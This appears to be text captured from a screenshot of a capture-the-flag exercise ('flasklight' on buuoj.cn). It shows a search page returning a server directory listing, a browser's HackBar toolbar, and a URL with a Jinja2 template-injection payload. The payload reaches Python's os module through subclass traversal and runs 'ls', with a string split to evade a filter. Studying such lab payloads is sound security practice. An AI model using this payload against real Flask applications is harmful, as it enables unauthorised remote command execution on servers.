 You searched for:
bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Here is your result
[]
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://9a919deb-b9cc-435e-9d50-fea559897190.node3.buuoj.cn/?search={{().__class__.__mro__[1].__subclasses__()[59].__init__["__glob"%2b"als__"]["__builtins__"]["__import__"]
("os").popen("ls").read()}}
Split URL